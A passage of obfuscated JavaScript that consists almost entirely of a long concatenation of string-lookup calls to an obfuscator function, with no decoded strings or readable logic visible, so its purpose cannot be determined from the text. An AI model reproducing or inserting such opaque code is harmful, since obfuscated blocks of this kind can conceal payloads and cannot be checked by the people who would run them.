34f(0x346)+_0x44434f(0x17d)+_0x44434f(0x172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x44434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2ad)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x55c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)+_0x44434f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f(0x77f)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0